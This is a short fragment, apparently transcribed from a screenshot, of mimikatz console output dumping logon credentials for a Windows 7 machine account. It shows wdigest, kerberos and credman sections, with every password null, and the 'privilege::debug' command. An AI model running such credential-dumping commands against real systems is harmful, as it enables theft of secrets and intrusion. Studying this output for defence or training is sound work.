 mimikatz 2.2.0 x64 (oe.eo)
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session           : UndefinedLogonType from 0
User Name         : WIN7$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2019/11/14 9:35:04
SID               : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WIN7$
* Domain   : WORKGROUP
* Password : (null)
kerberos :
* Username : win7$
* Domain   : WORKGROUP
* Password : (null)
ssp :
credman :
mimikatz # privilege::debug
Privilege '20' OK
mimikatz #